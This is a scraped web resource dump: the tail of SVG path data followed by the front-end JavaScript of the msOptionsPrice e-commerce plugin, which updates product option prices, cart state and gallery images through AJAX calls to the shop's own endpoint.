53.9587L60.5671 53.1068L59.62 54.3616L59.301 54.0146L60.2481 52.7587L59.4295 51.8807L58.3852 53.2632L58.0594 52.9167L59.4019 51.138L61.9848 53.9095L60.6586 55.6663L60.3324 55.3204V55.3204ZM57.8357 58.6513L57.4857 58.9949L55.3389 55.8734L55.6885 55.5298L56.6557 56.9332L57.949 55.6632L56.9815 54.2599L57.3352 53.9126L59.4816 57.0337L59.1286 57.3814L58.217 56.0574L56.924 57.3281L57.8357 58.6513ZM52.3916 58.4057L53.0391 58.9567L54.3351 57.8886L54.1563 56.9517L54.5717 56.6085L55.3612 60.7936L54.9288 61.1492L51.9887 58.7375L52.3916 58.4057V58.4057ZM54.4363 58.4057L53.4 59.2602L54.8355 60.4738L54.4363 58.4057V58.4057Z" fill="#727271"/>
<path d="M30.473 67.7566L29.9775 67.732L30.8169 64.0379L35.0655 64.2481L34.2261 67.9422L33.7317 67.9176L34.4672 64.688L33.0828 64.6196L32.3469 67.8492L31.8567 67.825L32.588 64.595L31.204 64.5266L30.473 67.7566V67.7566ZM27.7211 63.35C28.2423 63.4782 28.6089 63.7715 28.8217 64.2303C29.0341 64.6888 29.0285 65.1665 28.8032 65.6639C28.5848 66.1662 28.2268 66.5403 27.731 66.786C27.2347 67.0317 26.7158 67.0876 26.1742 66.9542C25.6534 66.8261 25.2875 66.5301 25.0758 66.0664C24.8638 65.6026 24.868 65.1196 25.0868 64.6173C25.309 64.1154 25.6662 63.745 26.1591 63.5061C26.6515 63.2669 27.1723 63.2147 27.7211 63.35ZM27.5374 63.8043C27.1304 63.7038 26.7403 63.7469 26.3665 63.9332C25.9935 64.1192 25.7229 64.4042 25.5551 64.787C25.388 65.1703 25.3801 65.5282 25.5324 65.8604C25.6851 66.1926 25.9629 66.4084 26.3665 66.5078C26.7702 66.6069 27.1584 66.5596 27.5295 66.3657C27.9018 66.1722 28.1717 65.8816 28.3402 65.4953C28.5069 65.1155 28.5152 64.7628 28.364 64.4386C28.2132 64.1143 27.9381 63.903 27.5374 63.8043V63.8043ZM20.1356 64.7749L22.691 63.8414L22.1425 61.5672L22.6547 61.7789L23.1865 63.9824L24.1873 62.412L24.645 62.6017L22.6139 65.7992L22.1558 65.6094L23.0682 64.1702L20.7173 65.0153L20.1356 64.7749V64.7749ZM18.504 60.2025L18.1533 60.0105L18.9031 59.072L19.3336 59.3063L18.8831 59.8748L21.1761 61.1266L18.8124 64.0871L18.3778 63.8497L20.4459 61.2622L18.9345 60.4372L16.8712 63.0269L16.4362 62.7895L18.504 60.2025V60.2025ZM13.2697 59.9012L14.6315 60.9285L15.4838 60.1363L14.2286 59.1892L14.5756 58.8702L15.8315 59.8173L16.7095 58.9983L15.3269 57.9544L15.6735 57.6282L17.4522 58.9707L14.6806 61.5536L12.9239 60.2274L13.2697 59.9012V59.9012ZM9.93921 57.4045L9.59527 57.0545L12.7168 54.9077L13.0603 55.2577L11.657 56.2249L12.9269 57.5182L14.3303 56.5507L14.6776 56.9041L11.5565 59.0508L11.2091 58.6978L12.5327 57.7862L11.262 56.4932L9.93921 57.4045ZM10.1845 51.9604L9.63345 52.6079L10.7015 53.9043L11.6385 53.7251L11.9817 54.1409L7.79659 54.93L7.44094 54.498L9.85266 51.5575L10.1845 51.9604V51.9604ZM10.1845 54.0052L9.33033 52.9688L8.11634 54.4047L10.1845 54.0052Z" fill="#727271"/>
<path d="M0.833951 30.0422L0.858518 29.5467L4.55263 30.3861L4.34249 34.6347L0.648376 33.7953L0.672943 33.3009L3.90255 34.0364L3.97096 32.652L0.741353 31.9161L0.765542 31.4259L3.99553 32.1572L4.06394 30.7732L0.833951 30.0422V30.0422ZM5.2405 27.2903C5.11238 27.8115 4.81909 28.1781 4.36025 28.3909C3.90179 28.6033 3.42406 28.5977 2.92668 28.3724C2.42438 28.154 2.0502 27.796 1.80453 27.3002C1.55886 26.8039 1.50293 26.285 1.63634 25.7434C1.76447 25.2225 2.06041 24.8567 2.52416 24.645C2.9879 24.433 3.47093 24.4372 3.97323 24.656C4.47515 24.8782 4.84554 25.2354 5.08441 25.7282C5.32365 26.2207 5.37581 26.7415 5.2405 27.2903ZM4.7862 27.1066C4.88674 26.6996 4.84365 26.3095 4.65732 25.9357C4.47137 25.5627 4.18639 25.2921 3.80353 25.1243C3.42028 24.9572 3.06236 24.9493 2.73014 25.1016C2.39792 25.2543 2.18211 25.5321 2.08271 25.9357C1.98368 26.3394 2.03093 26.7276 2.22482 27.0987C2.41833 27.471 2.70898 27.7408 3.09524 27.9094C3.47509 28.0761 3.82771 28.0844 4.152 27.9332C4.47628 27.7824 4.68756 27.5073 4.7862 27.1066ZM3.81562 19.7048L4.74916 22.2602L7.02331 21.7117L6.81165 22.2239L4.60819 22.7557L6.17858 23.7565L5.98885 24.2142L2.79137 22.1831L2.9811 21.725L4.42035 22.6374L3.57524 20.2865L3.81562 19.7048ZM8.38809 18.0732L8.58009 17.7225L9.51855 18.4723L9.28422 18.9028L8.71578 18.4523L7.464 20.7453L4.50349 18.3816L4.74085 17.947L7.32831 20.0151L8.15338 18.5037L5.56365 16.4404L5.80101 16.0054L8.38809 18.0732V18.0732ZM8.68932 12.8389L7.66205 14.2007L8.45423 15.053L9.40138 13.7978L9.72038 14.1448L8.77323 15.4007L9.59225 16.2787L10.6362 14.8961L10.9623 15.2427L9.61984 17.0214L7.03691 14.2498L8.36315 12.4931L8.68932 12.8389V12.8389ZM11.1861 9.50841L11.5361 9.16447L13.6828 12.286L13.3328 12.6295L12.3657 11.2262L11.0723 12.4961L12.0399 13.8995L11.6865 14.2468L9.53972 11.1257L9.89272 10.7783L10.8043 12.1019L12.0973 10.8312L11.1861 9.50841V9.50841ZM16.6301 9.7537L15.9827 9.20264L14.6863 10.2707L14.8654 11.2077L14.4497 11.5509L13.6605 7.36579L14.0925 7.01014L17.033 9.42186L16.6301 9.7537V9.7537ZM14.5854 9.7537L15.6217 8.89952L14.1859 7.68554L14.5854 9.7537Z" fill="#727271"/>
</svg>


--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://yahont.online/assets/dc9d0c9b/msoptionsprice/js/web/default.js?v=1761916559
body_size: 6606
content:
/* 2.4.6 */
(function (window, document, $, msOptionsPriceConfig) {
    var msOptionsPrice = msOptionsPrice || {};


    msOptionsPrice.options = {
        errorClass: "error",
        errorElement: "span",
        showSpinner: true,
    };


    msOptionsPrice.setup = function () {
        msOptionsPrice.$doc = $(document);
        msOptionsPrice.$body = $('body');
        msOptionsPrice.$spinner = null;

        msOptionsPrice.Product.parent = '#msProduct';
        msOptionsPrice.Product.form = '.ms2_form.msoptionsprice-product';
        msOptionsPrice.Product.modification = '.ms2_form.msoptionsprice-modification';
        msOptionsPrice.Product.cost = '.msoptionsprice-cost';
        msOptionsPrice.Product.old_cost = '.msoptionsprice-old-cost';
        msOptionsPrice.Product.price = '.msoptionsprice-old-price';
        msOptionsPrice.Product.price_by_card = '.msoptionsprice-by-card';
        msOptionsPrice.Product.price_by_card_add = '.msoptionsprice-by-card-1';
        msOptionsPrice.Product.price_by_code = '.msoptionsprice-by-code';
        msOptionsPrice.Product.discount_procent = '.price .pricetag ';
        msOptionsPrice.Product.mass = '.msoptionsprice-mass';
        msOptionsPrice.Product.article = '.msoptionsprice-article';
        msOptionsPrice.Product.weight = '.msoptionsprice-weight';
        msOptionsPrice.Product.count = '.msoptionsprice-count';
        msOptionsPrice.Product.name = '.msoptionsprice-name';
        msOptionsPrice.Product.msbonus = '.msoptionsprice-msbonus';

        msOptionsPrice.Product.gallery = '.msoptionsprice-gallery';
        msOptionsPrice.Product.fotorama = '.fotorama';
        msOptionsPrice.Product.image = '.msoptionsprice-image';
        msOptionsPrice.Product.prefix = '.msoptionsprice-';

        msOptionsPrice.exclude = {};

        msOptionsPrice.exclude.fieldNames = ['count'];
        msOptionsPrice.exclude.fieldClasess = ['msal_input'];

        msOptionsPrice.Product.msal_price = '#msal_price_original';

        msOptionsPrice.Product.inputParent = '.input-parent';
        msOptionsPrice.timeout = 300;
    };


    msOptionsPrice.initialize = function () {
        msOptionsPrice.setup();
        msOptionsPrice.miniShop2.initialize();

        /* get modification on change options */
        msOptionsPrice.$doc.on('change', msOptionsPrice.Product.form, function (e) {

            if (msOptionsPrice.Tools.inArray(e.target.name, msOptionsPrice.exclude.fieldNames)) {
                console.info('[msOptionsPrice] Exclude field "' + e.target.name + '"');

                return false;
            }

            for (i in msOptionsPrice.exclude.fieldClasess) {
                if (!msOptionsPrice.exclude.fieldClasess.hasOwnProperty(i)) {
                    continue;
                }

                var cls = msOptionsPrice.exclude.fieldClasess[i];
                if ($(e.target).hasClass(cls)) {

                    console.info('[msOptionsPrice] Exclude field "' + e.target.name + '"');
                    return false;
                }
            }

            msOptionsPrice.Product.processOptions(this);

            setTimeout((function () {
                msOptionsPrice.Product.action('modification/get', this);
            }.bind(this)), msOptionsPrice.timeout);

            e.preventDefault();
            return false;
        });

        /* get modification on document ready */
        msOptionsPrice.$doc.ready(function () {
            msOptionsPrice.mSearch2.setOptionsByFilter();
            console.log(msOptionsPrice.Product.form);
            $(msOptionsPrice.Product.form).each(function () {
                $(this).trigger('change');
                /*
                 msOptionsPrice.Product.action('modification/get', this);
                 */
            });
        });

        /* get modification on change image */
        msOptionsPrice.$doc.on('fotorama:show', msOptionsPrice.Product.gallery + ' ' + msOptionsPrice.Product.fotorama, function (e, fotorama, extra) {
            var item, form;

            item = fotorama.activeFrame;
            if (extra.user && item.rid && item.iid) {

               // form = $(e.target).closest(msOptionsPrice.Product.parent).find(msOptionsPrice.Product.form);

                form = $(e.target).closest(msOptionsPrice.Product.form);
                if (!form.length) {
                    form = $(msOptionsPrice.Product.cost + msOptionsPrice.Product.prefix + item.rid)
                        .closest(msOptionsPrice.Product.form);
                }
                if (form.length) {
                    msOptionsPrice.Product.action('modification/get', form, {id: item.rid, iid: item.iid});
                }
            }
        });

        /* set rid, iid image */
        msOptionsPrice.$doc.on('fotorama:load', msOptionsPrice.Product.gallery + ' ' + msOptionsPrice.Product.fotorama, function (e, fotorama, extra) {

            fotorama.data.filter(function (item, r) {
                if (item.rid && item.iid && item.thumb) {
                    var thumb = $(this).find('img[src$="' + item.thumb + '"]');

                    if (thumb) {
                        thumb
                            .data('i', item.i)
                            .attr('data-i', item.i)
                            .data('rid', item.rid)
                            .attr('data-rid', item.rid)
                            .data('iid', item.rid)
                            .attr('data-iid', item.iid);
                    }

                    if (fotorama.activeFrame.i == item.i) {
                        //var form = $(e.target).closest(msOptionsPrice.Product.parent).find(msOptionsPrice.Product.form);

                        form = $(e.target).closest(msOptionsPrice.Product.form);
                        if (!form.length) {
                            form = $(msOptionsPrice.Product.cost + msOptionsPrice.Product.prefix + item.rid)
                                .closest(msOptionsPrice.Product.form);
                        }
                        if (form.length) {
                            msOptionsPrice.Product.action('modification/get', form, {id: item.rid, iid: item.iid});
                        }
                    }
                }

            }, this);
        });

        /* set options and get modification on "mse2_load" */
        msOptionsPrice.$doc.on('mse2_load', function (e, response) {
            msOptionsPrice.mSearch2.setOptionsByFilter();
            $(msOptionsPrice.Product.form).each(function () {
                $(this).trigger('change');
                /*
                 msOptionsPrice.Product.action('modification/get', this);
                 */
            });
        });

        /* get modification on "pdopage_load" */
        msOptionsPrice.$doc.on('pdopage_load', function (e, response) {
            $(msOptionsPrice.Product.form).each(function () {
                $(this).trigger('change');
            });
        });

        /* set options and get modification on "modification" click */
        msOptionsPrice.$doc.on('click touchend', msOptionsPrice.Product.modification, function (e) {
            if (!$(e.target).is(":submit")) {
                msOptionsPrice.Product.action('modification/set', this);
            }
        });

    };


    msOptionsPrice.mSearch2 = {

        setOptionsByFilter: function () {
            /* if mse2Config set options */
            if (
                ((typeof(mse2Config) != 'undefined') && ((typeof(mse2Config) == 'object') && (Object.keys(mse2Config).length>0)))
                && mSearch2.initialized
            ) {
                var filterDelimeter = mse2Config.filter_delimeter || '|';
                var valuesDelimeter = mse2Config.values_delimeter || ',';
                var aliases = mse2Config.aliases || {};
                var filters = mSearch2.getFilters();

                for (i in filters) {
                    if (!filters.hasOwnProperty(i)) {
                        continue;
                    }

                    var filterName = String(i);
                    var filterValue = String(filters[i]).split(valuesDelimeter);

                    if (typeof(aliases[filterName]) != 'undefined') {
                        filterName = aliases[filterName];
                    }

                    filterName = String(filterName).split(filterDelimeter);

                    switch (filterName[0]) {

                        case 'msoption':
                            msOptionsPrice.Tools.setOptionValue(filterName[1], filterValue);
                            break;

                    }
                }
            }
        },

    };


    msOptionsPrice.miniShop2 = {
        initialize: function () {
            if (typeof(miniShop2) == 'undefined') {
                console.log('[msOptionsPrice:Error] Initialization Error. msOptionsPrice required');
                return false;
            }
            if (msOptionsPriceConfig.allow_remains) {
                miniShop2.Callbacks.add('Cart.change.response.error', 'msoptionsprice', function (response) {
                    var count = miniShop2.sendData.$form.find(miniShop2.Cart.countInput);
                    count.val(count.attr('value'));
                });

                miniShop2.Callbacks.add('Cart.change.response.success', 'msoptionsprice', function (response) {
                    var count = miniShop2.sendData.$form.find(miniShop2.Cart.countInput);
                    count.removeClass(msOptionsPrice.options.errorClass);
                });

                miniShop2.Callbacks.add('Order.submit.before', 'msoptionsprice', function () {
                    var result = msOptionsPrice.Order.action('order/check', miniShop2.sendData.$form);
                    if (!result) {
                        $(':button, a', miniShop2.Order.order).attr('disabled', false).prop('disabled', false);
                    }
                    return result;
                });
            }

        },

    };


    msOptionsPrice.Order = {
        action: function (action, form, data) {
            var formData = new FormData($(form)[0]);

            if (!msOptionsPrice.Tools.empty(data)) {
                for (key in data) {
                    if (!data.hasOwnProperty(key)) {
                        continue;
                    }
                    formData.append(key, data[key]);
                }
            }

            formData.append('action', action);
            formData.append('ctx', msOptionsPriceConfig.ctx);

            var request = $.ajax({
                type: 'POST',
                url: msOptionsPriceConfig.actionUrl,
                dataType: 'json',
                data: formData,
                async: false,
                cache: false,
                contentType: false,
                processData: false,
                beforeSend: function () {
                    msOptionsPrice.Spinner.show();

                    return true;
                },
                success: function (response) {
                    msOptionsPrice.Spinner.hide();

                    msOptionsPrice.$doc.trigger('msoptionsprice_order_action', [action, form, response]);

                    var data = response.data;
                    var errors = [];

                    if (!msOptionsPrice.Tools.empty(data.errors)) {
                        errors.push(data.errors);
                    }

                    if (!response.success) {
                        if (!msOptionsPrice.Tools.empty(response.message)) {
                            miniShop2.Message.error(response.message);
                        }

                        if (!msOptionsPrice.Tools.empty(data.required)) {
                            for (var key in data.required) {
                                if (!data.required.hasOwnProperty(key)) {
                                    continue;
                                }
                                var pls = data.required[key];
                                var item = $('#' + key);
                                var count = item.find(miniShop2.Cart.countInput);

                                count.addClass(msOptionsPrice.options.errorClass);

                                var f = count.closest('form');
                                var err = item.find(msOptionsPrice.options.errorElement + '.' + msOptionsPrice.options.errorClass);
                                if (err.length < 1) {
                                    err = $("<" + msOptionsPrice.options.errorElement + "/>").appendTo(f.parent())
                                        .addClass(msOptionsPrice.options.errorClass);
                                }

                                err.text(pls['message']).show();

                            }
                        }
                    }
                    else {
                        if (!msOptionsPrice.Tools.empty(data.cart)) {
                            for (var key in data.cart) {
                                if (!data.cart.hasOwnProperty(key)) {
                                    continue;
                                }

                                var pls = data.cart[key];
                                var item = $('#' + key);
                                if (item.length < 1) {
                                    continue;
                                }

                                var count = item.find(miniShop2.Cart.countInput);

                                count.removeClass(msOptionsPrice.options.errorClass);

                                var err = item.find(msOptionsPrice.options.errorElement + '.' + msOptionsPrice.options.errorClass);
                                err.text('').hide();
                            }
                        }
                    }

                    if (!msOptionsPrice.Tools.empty(errors)) {
                        console.log(errors.join('<br>'));
                    }

                }
            }).done(function (response) {

            }).fail(function (jqXHR, textStatus, errorThrown) {

            });

            if (!!request.responseJSON) {
                msOptionsPrice.Spinner.hide();

                return request.responseJSON.success || false;
            }

            return true;
        }
    };


    msOptionsPrice.Product = {

        action: function (action, form, data) {

            var formData = new FormData($(form)[0]);

            if (!msOptionsPrice.Tools.empty(data)) {
                for (key in data) {
                    if (!data.hasOwnProperty(key)) {
                        continue;
                    }
                    formData.append(key, data[key]);
                }
            }

            formData.append('action', action);
            formData.append('ctx', msOptionsPriceConfig.ctx);

            $.ajax({
                type: 'POST',
                url: msOptionsPriceConfig.actionUrl,
                dataType: 'json',
                data: formData,
                async: true,
                cache: false,
                contentType: false,
                processData: false,
                beforeSend: function () {
                    msOptionsPrice.Spinner.show();
                    msOptionsPrice.Product.submitDisabled($(form)[0]);

                    return true;
                },
                success: function (response) {
                    msOptionsPrice.Spinner.hide();
                    msOptionsPrice.Product.submitEnabled($(form)[0]);

                    msOptionsPrice.$doc.trigger('msoptionsprice_product_action', [action, form, response]);

                    if (response.success && response.data) {
                        
                        if(response.data.DataProductInCart !== false){
                            $('.buttons').hide();
                            $('.counterProductCart').css('display', 'flex');

                            $('.ms2_form.count [name=\"key\"]').val(response.data.DataProductInCart.id);
                            $('.ms2_form.count [name=\"count\"]').val(response.data.DataProductInCart.count);
                        } else {
                            $('.buttons').show();
                            $('.counterProductCart').hide();
                        }

                        var data = response.data;
                        var errors = [];
                        var html;

                        if (!msOptionsPrice.Tools.empty(data.errors)) {
                            errors.push(data.errors);
                        }

                        if (!msOptionsPrice.Tools.empty(data.modification)) {
                            $('.block-dop-info.deliverilyData').empty();
                            const $html = $('<div>').html(data.modification.info_deliverily);
                            const content = $html.find('.block-dop-info.deliverilyData').html();
                            $('.block-dop-info.deliverilyData').html(content);

                            $('#product .tags').empty();
                            $('#product .tags').html(data.tags);
                            // if(data.modification.liquidation){
                            //     $('.tags .liquidation').show();
                            // } else {
                            //     $('.tags .liquidation').hide();
                            // }
                            // if(data.modification.shock_price){
                            //     $('.tags .shock_price').show();
                            // } else {
                            //     $('.tags .shock_price').hide();
                            // }

                            if(data.modification.price_by_card > 0){
                                $('.price-by-card-1').show();
                                $('.price-by-card').show();
                            } else {
                                $('.price-by-card-1').hide();
                                $('.price-by-card').hide();
                            }

                            ['name', 'article', 'count', 'weight', 'cost', 'old_cost', 'price', 'mass', 'msbonus', 'discount_procent', 'price_by_card','price_by_card_add','price_by_code'].filter(function (key) {
                                if (msOptionsPrice.Product[key]) {
                                    var value = data.modification[key];

                                    switch (key) {
                                        case 'old_cost':
                                            if (data.modification[key] == data.modification['cost']) {
                                                value = 0;
                                            }
                                            break;
                                        default:
                                            break;
                                    }

                                    if(key == 'weight' && parseFloat(value) != 0.00 ){
                                        $(msOptionsPrice.Product.mass).parent().show();
                                    }

                                    if (msOptionsPrice.Tools.empty(value) && !msOptionsPriceConfig['allow_zero_' + key]) {
                                        return true;
                                    }

                                    msOptionsPrice.Tools.setValue(null, value, key, data.rid);
                                }
                            });


                            key = 'description';
                            html = $(msOptionsPrice.Product.prefix + data.rid + msOptionsPrice.Product.prefix + key);
                            if (html.length > 0) {
                                html.html(data.modification[key] || "");
                            }

                        }

                        /* set modification/set */
                        var msoptionsprice_mid = $(msOptionsPrice.Product.prefix + data.rid).closest(msOptionsPrice.Product.form).find('input[name="mid"]');
                        if (msoptionsprice_mid.length) {
                            if (action == 'modification/set') {
                                msoptionsprice_mid.val(data.modification.id);
                            }
                            if (action == 'modification/get') {
                                msoptionsprice_mid.val(data.modification.id);
                            }
                        }

                        /* set image  */
                        if (miniShop2.Gallery && !msOptionsPrice.Tools.empty(data.modification.images) && msOptionsPrice.Tools.empty(data.set.options)) {
                            $('.fotorama').on('fotorama:load', function (e, fotorama, extra) {
                                if (extra && extra.frame && extra.frame.iid == data.modification.images[0]) {
                                    msOptionsPrice.Tools.setGalleryImage(extra.frame.rid, extra.frame.iid);
                                }
                            });
                            msOptionsPrice.Tools.setGalleryImage(data.rid, data.modification.images[0]);
                        } else if (miniShop2.Gallery && !msOptionsPrice.Tools.empty(data.modification.images) && !msOptionsPrice.Tools.empty(data.set.image)) {
                            msOptionsPrice.Tools.setGalleryImage(data.rid, data.modification.images[0]);
                        }

                        /* set options */
                        var set = !msOptionsPrice.Tools.empty(data.set.options);

                        /* set msal */
                        var msal = data.options['msal'];
                        if (!set && !msOptionsPrice.Tools.empty(msal)) {
                            data.options = {
                                'msal': msal
                            };
                            set = true;
                        }

                        if (set) {
                            for (var key in data.options) {
                                if (!data.options.hasOwnProperty(key)) {
                                    continue;
                                }
                                var value = data.options[key];
                                if (typeof value === "object") {
                                    for (idx in value) {
                                        var _key = [key, idx];
                                        var _value = value[idx];

                                        _value = msOptionsPrice.Tools.formatOptionValue(key, _value);
                                        msOptionsPrice.Tools.setOptionValue(_key, _value, data.rid);
                                    }
                                }
                                else {
                                    value = msOptionsPrice.Tools.formatOptionValue(key, value);
                                    msOptionsPrice.Tools.setOptionValue(key, value, data.rid);
                                }
                            }
                        }
                        // html
                        for (var key in data.options) {
                            if (!data.options.hasOwnProperty(key)) {
                                continue;
                            }

                            html = $(msOptionsPrice.Product.prefix + data.rid + msOptionsPrice.Product.prefix + key);
                            if (html.length > 0) {
                                html.html(data.options[key]);
                            }
                        }


                        if (!msOptionsPrice.Tools.empty(errors)) {
                            console.log(errors.join('<br>'));
                        }
                    }
                    else if (!response.success) {

                    }
                    
                    try {
                        if ($("#data-modify") !== undefined && $("#data-modify").length > 0) {
                            var promoPriceModifier = parseFloat($("#data-modify").attr("data-modify"));
                            var promoPriceCont = $(".msoptionsprice-old-cost");
                            var promoPrice = promoPriceCont.text();
                            var priceSymb = promoPriceCont.parent("p").text()[promoPriceCont.parent("p").text().length - 1];
                            promoPrice = promoPrice.match(/[0-9.]*/g);
                            promoPrice = parseInt(promoPrice.join(""));
                            promoPrice = promoPrice * promoPriceModifier;
                            var mil = promoPrice / 1000000;
                            if (mil > 1) {
                                mil = Math.trunc(mil);
                                var tho = promoPrice - mil * 1000000;
                                tho = tho / 1000;
                                tho = Math.trunc(tho);
                                num = promoPrice - mil * 1000000 - tho * 1000;
                                promoPrice = mil + " " + tho + " " + Math.round(num);
                            } else {
                                var tho = promoPrice / 1000
                                if (tho > 1) {
                                    tho = Math.trunc(tho);
                                    num = promoPrice - tho * 1000;
                                    num = Math.round(num);
                                    num = String(num);
                                    if (num.length == 1) {
                                        num = "00" + num;
                                    } else if (num.length == 2) {
                                        num = "0" + num;
                                    }
                                    promoPrice = tho + " " + num;
                                } else {
                                    promoPrice = Math.round(promoPrice);
                                }
                            }
                            if (priceSymb.search(/[0-9]/g) === -1)
                                promoPrice += priceSymb;
                            $(".friday-price").text(promoPrice);
                        }
                    } catch (e) {
                        console.log(e);
                    }
                }
            }).done(function (response) {

            }).fail(function (jqXHR, textStatus, errorThrown) {
                msOptionsPrice.Spinner.hide();
                msOptionsPrice.Product.submitEnabled($(form)[0]);

            });
        },


        processOptions: function (form) {
            var $form = $(form),
                $constraints,
                $related,
                $enabled = [],
                $disabled = [],
                constraints,
                options = {},
                selector = 'input, option';

            $constraints = $form.find("[data-constraints]");
            $related = $form.find("[data-constraints]").find(selector);

            constraints = $constraints.map(function () {
                return $(this).data('constraints');
            });

            constraints = $.grep(constraints, function (v, k) {
                return $.inArray(v, constraints) === k;
            });
            constraints.sort();

            constraints.filter(function (key) {
                var value = msOptionsPrice.Tools.getOptionValue(key, form);
                if (typeof (value) != 'undefined') {
                    options[key] = value;
                }
                return true;
            });

            if (options.length < 1) {
                return;
            }

            $related.filter(function () {
                var $curr = $(this);

                switch (this.tagName) {
                    case 'OPTION':
                        $curr = $curr.parent('select');
                        break;

                }

                var opts = [];
                var currConstraints = $curr.data('constraints') || $curr.closest('[data-constraints]').data('constraints') || [];

                currConstraints.filter(function (key) {
                    if (options.hasOwnProperty(key)) {
                        opts.push('' + key + '=' + msOptionsPrice.Tools.escapedValue(options[key]) + '');
                        //opts.push('' + key + '=' + options[key] + '');
                        //opts.push('"'+key+'='+options[key]+'"');
                    }
                });

                opts.sort();
               /* opts = opts.join('(.*?)');
                opts = msOptionsPrice.Tools.escapedValue(opts);
                opts = new RegExp(opts);*/
                opts = opts.join('([^\"]+)');
                opts = new RegExp(opts+'([\&\"])');

                if (this.dataset.relations && msOptionsPrice.Tools.escapedValue(this.dataset.relations).match(opts)) {
                    $enabled.push(this);
                }
                else {
                    $disabled.push(this);
                }
                return true;
            });

            $enabled = $($enabled).map(function (i, self) {
                return self;
            });
            $disabled = $($disabled).map(function (i, self) {
                return self;
            });

            $enabled.attr('disabled', false).prop('disabled', false);
            $disabled.attr('disabled', true).prop('disabled', true);

            $enabled.closest(msOptionsPrice.Product.inputParent).show();
            $disabled.closest(msOptionsPrice.Product.inputParent).hide();

            $constraints.map(function () {
                var $fields = $(this).find(selector);
                if ($fields.length < 1) {
                    return true;

                }
                switch ($fields[0].tagName) {
                    case 'INPUT':
                        if ($fields.filter(':not(:disabled):checked').length < 1) {
                            $fields.filter(':not(:disabled):first').prop('checked', true);
                        }
                        break;

                    case 'OPTION':
                        if ($fields.filter(':not(:disabled):checked:selected').length < 1) {
                            $fields.filter(':not(:disabled):first').prop('checked', true).prop('selected', true);
                        }
                        break;
                }
            });
        },

        submitDisabled: function (form) {
            $(form).find(':button[value="cart/add"], a[value="cart/add"]').attr('disabled', true).prop('disabled', true);
        },

        submitEnabled: function (form) {
            $(form).find(':button[value="cart/add"], a[value="cart/add"]').attr('disabled', false).prop('disabled', false);
        },

    };


    msOptionsPrice.Tools = {
        escapedValue: function (value) {
            return value
                .replace(new RegExp("\\^", "g"), '{v}')
                .replace(new RegExp("\\$", "g"), '{s}')
                .replace(new RegExp('\\*', "g"), '{z}')
                .replace(new RegExp('\\+', "g"), '{p}');
        },

        arrayIntersect: function (array1, array2) {
            var result = array1.filter(function (n) {
                return array2.indexOf(n) !== -1;
            });

            return result;
        },

        inArray: function (needle, haystack) {
            for (key in haystack) {
                if (haystack[key] == needle) return true;
            }

            return false;
        },

        empty: function (value) {
            return (typeof(value) == 'undefined' || value == 0 || value === null || value === false || (typeof(value) == 'string' && value.replace(/\s+/g, '') == '') || (typeof(value) == 'object' && value.length == 0));
        },

        setValue: function (self, value, key, rid) {
            var $this = null;
            if (self) {
                $this = $(self);
            }
            else if (key && rid) {
                $this = $(msOptionsPrice.Product[key] + msOptionsPrice.Product.prefix + rid);
            }

            if (!$this.length && !rid) {
                $this = $(msOptionsPrice.Product[key]);
            }

            if (!$this.length) {
                return;
            }

            var tagName = $this[0].tagName;
            var tagType = $this[0].type;

            switch (true) {
                case tagName == 'INPUT' && (key instanceof Array) && msOptionsPrice.Tools.inArray('msal', key):
                    $this.val(value).trigger('change');
                    break;
                case tagName == 'INPUT' && tagType == 'checkbox':
                    if (!(value instanceof Array)) {
                        value = [value];
                    }

                    if (msOptionsPrice.Tools.inArray($this.val(), value)) {
                        $this.prop('checked', true);
                    }
                    else {
                        $this.prop('checked', false);
                    }
                    break;
                case tagName == 'INPUT' && tagType != 'radio':
                    $this.val(value);
                    break;
                case tagName == 'INPUT' && tagType == 'radio':
                    if (!(value instanceof Array)) {
                        value = [value];
                    }
                    value.filter(function (item, r) {
                        if ($this.val() == item) {
                            $this.prop('checked', true);
                        }
                        else {
                            $this.prop('checked', false);
                        }
                    }, this);
                    break;
                case tagName == 'SELECT':
                    if (!(value instanceof Array)) {
                        value = [value];
                    }
                    value.filter(function (item, r) {
                        if ($this.find('option[value="' + item + '"]').length) {
                            $this.val([item]);
                        }
                    }, this);
                    break;

                default:
                    switch (true) {
                        case key == 'cost':
                            /* refresh msal price */
                            msOptionsPrice.Tools.setValue(null, value, 'msal_price', rid);
                            break;
                        case  key == 'old_cost' && msOptionsPrice.Tools.empty(value):
                            /* hide empty old_cost */
                            $this.parent().hide();
                            $('.pricetag').hide();
                            break;
                        case  key == 'old_cost' && !msOptionsPrice.Tools.empty(value):
                            /* show not empty old_cost */
                            $this.parent().show();
                            $('.pricetag').show();
                            break;
                        case  key == 'price_by_card':
                            /* show not empty old_cost */
                            if(!msOptionsPrice.Tools.empty(value)) {
                                $this.parent().show();
                            } else {
                                $this.parent().hide();
                            }
                            break;
                        case key == 'price_by_card_add':
                            if(!msOptionsPrice.Tools.empty(value)) {
                                $this.parent().show();
                            } else {
                                $this.parent().hide();
                            }
                            break;
                        case  key == 'price_by_code':
                            /* show not empty old_cost */
                            if(!msOptionsPrice.Tools.empty(value)) {
                                $this.parent().show();
                            } else {
                                $this.parent().hide();
                            }
                            break;
                        
                    }

                    value = msOptionsPrice.Tools.formatOptionValue(key, value);
                    $this.html(value);

                    break;
            }

            return;
        },

        getOptionName: function (key) {
            var name = 'options';
            if (!(key instanceof Array)) {
                key = [key];
            }

            key.filter(function (i) {
                name += '[' + i + ']';
            });

            return name.toString();
        },

        getOptionValue: function (key, form) {
            var value;
            var name = msOptionsPrice.Tools.getOptionName(key);
            var $field = $(form).find('[name="' + name + '"]');

            if ($field.length > 0) {
                switch ($field[0].tagName) {
                    case 'INPUT':
                        value = $field.filter(':checked').val();
                        break;
                    case 'SELECT':
                        value = $field.val();
                        break;
                }
            }
            return value;
        },

        setOptionValue: function (key, value, rid) {
            var inputs;
            var name = msOptionsPrice.Tools.getOptionName(key);

            if (rid) {
                inputs = $(msOptionsPrice.Product.cost + msOptionsPrice.Product.prefix + rid)
                    .closest(msOptionsPrice.Product.form)
                    .find('[name="' + name + '"]');
            }
            else {
                inputs = $(msOptionsPrice.Product.cost)
                    .closest(msOptionsPrice.Product.form)
                    .find('[name="' + name + '"]');
            }

            if (inputs) {
                inputs.each(function () {
                    msOptionsPrice.Tools.setValue(this, value, key);
                });
            }

            return;
        },

        setGalleryImage: function (rid, iid) {
            var fotorama = $('.fotorama__img[data-rid="' + rid + '"]').closest(msOptionsPrice.Product.gallery).find('.fotorama').data('fotorama');

            if (!!fotorama) {
                if (fotorama.activeFrame['iid'] == iid) {
                    return;
                }
                fotorama.data.filter(function (item, r) {
                    if (item['iid'] == iid) {
